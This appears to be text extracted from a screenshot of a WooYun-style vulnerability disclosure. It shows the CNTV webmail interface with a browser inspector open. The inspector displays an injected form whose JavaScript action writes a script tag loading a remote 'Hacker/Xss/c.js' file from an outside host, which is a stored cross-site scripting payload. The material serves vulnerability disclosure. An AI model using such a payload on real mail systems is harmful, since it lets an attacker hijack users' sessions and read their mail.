 wm2.mail.cntv.cn/mail/login/show/loginShowAction_loginShow.do?usr=
百度 <Ctrl+K>
领航线上
CCTV.com 央视网 邮箱
收信 写信
首 页 收件夹 我的应用 读邮件
回复 回复全部 转发 移动到 删除 垃圾邮件
我的邮件
收件夹(0/14)
订阅邮件夹(0/0)
已发送(0/58)
已删除(2/47)
草稿(0/1)
我的邮件
通讯录
超大附件
传真邮件
我的应用
发件人: tangtanglove <tangtanglove@cntv.cn>
收件人: tangtanglove@cntv.cn
主 题:
[保存到通讯录][这是垃圾邮件][保存邮件][查看信头][打印] 自动选择
');>
控制台 HTML CSS 脚本 DOM 网络 Cookies
根据文本或者 CSS 选择器搜索
编辑 input < form < div < body < html < iframe#extgen4734 < div#ext-g...noborder < div#ext-g...el-bwrap < div#ext-c...noborder < div#ext-g...noborder < div#ext-g
<meta content="text/html; charset=utf-8" http-equiv="Content-Type">
<div>
<form action="Javascript:document.write('<script" src="http://
www.bl cloud.com/Hacker/Xss/c.js">
');>
<input type="submit" style="width:400px;height:400px;
border=0;" value="">
</form>
www.wooyun.org